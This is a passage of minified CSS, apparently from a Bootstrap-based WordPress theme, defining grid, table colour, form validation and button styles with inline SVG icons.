100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table,figure.wp-block-table table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th,figure.wp-block-table table td,figure.wp-block-table table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th,figure.wp-block-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody,figure.wp-block-table table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd),figure.wp-block-table.is-style-stripes table tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#caccd0}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#9ca1a8}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#bcbfc4}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#efebe5}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#e1dbcf}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#e5dfd5}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-taupe,.table-taupe>td,.table-taupe>th{background-color:#efebe5}.table-taupe tbody+tbody,.table-taupe td,.table-taupe th,.table-taupe thead th{border-color:#e1dbcf}.table-hover .table-taupe:hover,.table-hover .table-taupe:hover>td,.table-hover .table-taupe:hover>th{background-color:#e5dfd5}.table-taupe-45,.table-taupe-45>td,.table-taupe-45>th{background-color:#f8f6f4}.table-taupe-45 tbody+tbody,.table-taupe-45 td,.table-taupe-45 th,.table-taupe-45 thead th{border-color:#f1efea}.table-hover .table-taupe-45:hover,.table-hover .table-taupe-45:hover>td,.table-hover .table-taupe-45:hover>th{background-color:#eee9e4}.table-cream,.table-cream>td,.table-cream>th{background-color:#fdfcf9}.table-cream tbody+tbody,.table-cream td,.table-cream th,.table-cream thead th{border-color:#fbfaf4}.table-hover .table-cream:hover,.table-hover .table-cream:hover>td,.table-hover .table-cream:hover>th{background-color:#f7f2e6}.table-cream-85,.table-cream-85>td,.table-cream-85>th{background-color:#fdfcf9}.table-cream-85 tbody+tbody,.table-cream-85 td,.table-cream-85 th,.table-cream-85 thead th{border-color:#fbfaf4}.table-hover .table-cream-85:hover,.table-hover .table-cream-85:hover>td,.table-hover .table-cream-85:hover>th{background-color:#f7f2e6}.table-cream-45,.table-cream-45>td,.table-cream-45>th{background-color:#fefefc}.table-cream-45 tbody+tbody,.table-cream-45 td,.table-cream-45 th,.table-cream-45 thead th{border-color:#fdfdfa}.table-hover .table-cream-45:hover,.table-hover .table-cream-45:hover>td,.table-hover .table-cream-45:hover>th{background-color:#f8f8e9}.table-light-grey,.table-light-grey>td,.table-light-grey>th{background-color:#f8f8f8}.table-light-grey tbody+tbody,.table-light-grey td,.table-light-grey th,.table-light-grey thead th{border-color:#f1f1f1}.table-hover .table-light-grey:hover,.table-hover .table-light-grey:hover>td,.table-hover .table-light-grey:hover>th{background-color:#ebebeb}.table-interaction,.table-interaction>td,.table-interaction>th{background-color:#cbd3dd}.table-interaction tbody+tbody,.table-interaction td,.table-interaction th,.table-interaction thead th{border-color:#9eadc1}.table-hover .table-interaction:hover,.table-hover .table-interaction:hover>td,.table-hover .table-interaction:hover>th{background-color:#bcc6d3}.table-text,.table-text>td,.table-text>th{background-color:#c6c6c6}.table-text tbody+tbody,.table-text td,.table-text th,.table-text thead th{border-color:#959595}.table-hover .table-text:hover,.table-hover .table-text:hover>td,.table-hover .table-text:hover>th{background-color:#b9b9b9}.table-disabled,.table-disabled>td,.table-disabled>th{background-color:#d1d0d1}.table-disabled tbody+tbody,.table-disabled td,.table-disabled th,.table-disabled thead th{border-color:#aaa8aa}.table-hover .table-disabled:hover,.table-hover .table-disabled:hover>td,.table-hover .table-disabled:hover>th{background-color:#c4c3c4}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th,figure.wp-block-table table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th,figure.wp-block-table table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd),figure.wp-block-table.is-style-stripes table.table-dark tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive,figure.wp-block-table{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered,figure.wp-block-table>.table-bordered{border:0}.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url],.comment-form textarea,.form-control,.search-form .search-field{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url],.comment-form textarea,.form-control,.search-form .search-field{transition:none}}.comment-form input[type=email]::-ms-expand,.comment-form input[type=text]::-ms-expand,.comment-form input[type=url]::-ms-expand,.comment-form textarea::-ms-expand,.form-control::-ms-expand,.search-form .search-field::-ms-expand{background-color:transparent;border:0}.comment-form input:-moz-focusring[type=email],.comment-form input:-moz-focusring[type=text],.comment-form input:-moz-focusring[type=url],.comment-form textarea:-moz-focusring,.form-control:-moz-focusring,.search-form .search-field:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.comment-form input:focus[type=email],.comment-form input:focus[type=text],.comment-form input:focus[type=url],.comment-form textarea:focus,.form-control:focus,.search-form .search-field:focus{color:#495057;background-color:#fff;border-color:#7a899d;outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.comment-form input[type=email]::placeholder,.comment-form input[type=text]::placeholder,.comment-form input[type=url]::placeholder,.comment-form textarea::placeholder,.form-control::placeholder,.search-form .search-field::placeholder{color:#6c757d;opacity:1}.comment-form input:disabled[type=email],.comment-form input:disabled[type=text],.comment-form input:disabled[type=url],.comment-form input[readonly][type=email],.comment-form input[readonly][type=text],.comment-form input[readonly][type=url],.comment-form textarea:disabled,.comment-form textarea[readonly],.form-control:disabled,.form-control[readonly],.search-form .search-field:disabled,.search-form .search-field[readonly]{background-color:#e9ecef;opacity:1}.comment-form input[type=date][type=email],.comment-form input[type=date][type=text],.comment-form input[type=date][type=url],.comment-form input[type=datetime-local][type=email],.comment-form input[type=datetime-local][type=text],.comment-form input[type=datetime-local][type=url],.comment-form input[type=month][type=email],.comment-form input[type=month][type=text],.comment-form input[type=month][type=url],.comment-form input[type=time][type=email],.comment-form input[type=time][type=text],.comment-form input[type=time][type=url],.search-form input.search-field[type=date],.search-form input.search-field[type=datetime-local],.search-form input.search-field[type=month],.search-form input.search-field[type=time],input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{appearance:none}.search-form select.search-field:focus::-ms-value,select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.comment-form textarea,.search-form select.search-field[multiple],.search-form select.search-field[size],.search-form textarea.search-field,select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.comment-form p,.form-group,.search-form label{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.comment-form .was-validated input:valid[type=email],.comment-form .was-validated input:valid[type=text],.comment-form .was-validated input:valid[type=url],.comment-form .was-validated textarea:valid,.comment-form input.is-valid[type=email],.comment-form input.is-valid[type=text],.comment-form input.is-valid[type=url],.comment-form textarea.is-valid,.form-control.is-valid,.search-form .is-valid.search-field,.search-form .was-validated .search-field:valid,.was-validated .comment-form input:valid[type=email],.was-validated .comment-form input:valid[type=text],.was-validated .comment-form input:valid[type=url],.was-validated .comment-form textarea:valid,.was-validated .form-control:valid,.was-validated .search-form .search-field:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.comment-form .was-validated input:valid:focus[type=email],.comment-form .was-validated input:valid:focus[type=text],.comment-form .was-validated input:valid:focus[type=url],.comment-form .was-validated textarea:valid:focus,.comment-form input.is-valid:focus[type=email],.comment-form input.is-valid:focus[type=text],.comment-form input.is-valid:focus[type=url],.comment-form textarea.is-valid:focus,.form-control.is-valid:focus,.search-form .is-valid.search-field:focus,.search-form .was-validated .search-field:valid:focus,.was-validated .comment-form input:valid:focus[type=email],.was-validated .comment-form input:valid:focus[type=text],.was-validated .comment-form input:valid:focus[type=url],.was-validated .comment-form textarea:valid:focus,.was-validated .form-control:valid:focus,.was-validated .search-form .search-field:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.comment-form .was-validated textarea:valid,.comment-form textarea.is-valid,.search-form .was-validated textarea.search-field:valid,.search-form textarea.is-valid.search-field,.was-validated .comment-form textarea:valid,.was-validated .search-form textarea.search-field:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.comment-form .was-validated input:invalid[type=email],.comment-form .was-validated input:invalid[type=text],.comment-form .was-validated input:invalid[type=url],.comment-form .was-validated textarea:invalid,.comment-form input.is-invalid[type=email],.comment-form input.is-invalid[type=text],.comment-form input.is-invalid[type=url],.comment-form textarea.is-invalid,.form-control.is-invalid,.search-form .is-invalid.search-field,.search-form .was-validated .search-field:invalid,.was-validated .comment-form input:invalid[type=email],.was-validated .comment-form input:invalid[type=text],.was-validated .comment-form input:invalid[type=url],.was-validated .comment-form textarea:invalid,.was-validated .form-control:invalid,.was-validated .search-form .search-field:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.comment-form .was-validated input:invalid:focus[type=email],.comment-form .was-validated input:invalid:focus[type=text],.comment-form .was-validated input:invalid:focus[type=url],.comment-form .was-validated textarea:invalid:focus,.comment-form input.is-invalid:focus[type=email],.comment-form input.is-invalid:focus[type=text],.comment-form input.is-invalid:focus[type=url],.comment-form textarea.is-invalid:focus,.form-control.is-invalid:focus,.search-form .is-invalid.search-field:focus,.search-form .was-validated .search-field:invalid:focus,.was-validated .comment-form input:invalid:focus[type=email],.was-validated .comment-form input:invalid:focus[type=text],.was-validated .comment-form input:invalid:focus[type=url],.was-validated .comment-form textarea:invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .search-form .search-field:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.comment-form .was-validated textarea:invalid,.comment-form textarea.is-invalid,.search-form .was-validated textarea.search-field:invalid,.search-form textarea.is-invalid.search-field,.was-validated .comment-form textarea:invalid,.was-validated .search-form textarea.search-field:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline,.search-form{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check,.search-form .form-check{width:100%}@media (min-width:576px){.form-inline label,.search-form label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.comment-form .form-inline p,.comment-form .search-form p,.form-inline .comment-form p,.form-inline .form-group,.form-inline .search-form label,.search-form .comment-form p,.search-form .form-group,.search-form .form-inline label,.search-form label{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.comment-form .form-inline input[type=email],.comment-form .form-inline input[type=text],.comment-form .form-inline input[type=url],.comment-form .form-inline textarea,.comment-form .search-form input[type=email],.comment-form .search-form input[type=text],.comment-form .search-form input[type=url],.comment-form .search-form textarea,.form-inline .comment-form input[type=email],.form-inline .comment-form input[type=text],.form-inline .comment-form input[type=url],.form-inline .comment-form textarea,.form-inline .form-control,.search-form .comment-form input[type=email],.search-form .comment-form input[type=text],.search-form .comment-form input[type=url],.search-form .comment-form textarea,.search-form .form-control,.search-form .search-field{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext,.search-form .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group,.search-form .custom-select,.search-form .input-group{width:auto}.form-inline .form-check,.search-form .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input,.search-form .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control,.search-form .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label,.search-form .custom-control-label{margin-bottom:0}}.btn,.comment-form input[type=submit],.search-form .search-submit{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.comment-form input[type=submit],.search-form .search-submit{transition:none}}.btn:hover,.comment-form input:hover[type=submit],.search-form .search-submit:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus,.comment-form input.focus[type=submit],.comment-form input:focus[type=submit],.search-form .focus.search-submit,.search-form .search-submit:focus{outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.btn.disabled,.btn:disabled,.comment-form input.disabled[type=submit],.comment-form input:disabled[type=submit],.search-form .disabled.search-submit,.search-form .search-submit:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),.comment-form input:not(:disabled):not(.disabled)[type=submit],.search-form .search-submit:not(:disabled):not(.disabled){cursor:pointer}.search-form a.disabled.search-submit,.search-form fieldset:disabled a.search-submit,a.btn.disabled,fieldset:disabled .search-form a.search-submit,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#404a57;border-color:#404a57}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#303741;border-color:#2a313a}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(93,101,112,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#404a57;border-color:#404a57}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#2a313a;border-color:#252b32}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(93,101,112,.5)}.btn-secondary,.comment-form input[type=submit]{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-secondary:hover,.comment-form input:hover[type=submit]{color:#212529;background-color:#b6a78c;border-color:#b1a184}.btn-secondary.focus,.btn-secondary:focus,.comment-form input.focus[type=submit],.comment-form input:focus[type=submit]{color:#212529;background-color:#b6a78c;border-color:#b1a184;box-shadow:0 0 0 .2rem hsla(40,14%,62%,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.comment-form input.disabled[type=submit],.comment-form input:disabled[type=submit]{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.comment-form .show>input.dropdown-toggle[type=submit],.comment-form input:not(:disabled):not(.disabled).active[type=submit],.comment-form input:not(:disabled):not(.disabled):active[type=submit],.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#b1a184;border-color:#ac9b7c}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.comment-form .show>input.dropdown-toggle:focus[type=submit],.comment-form input:not(:disabled):not(.disabled).active:focus[type=submit],.comment-form input:not(:disabled):not(.disabled):active:focus[type=submit],.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(40,14%,62%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem 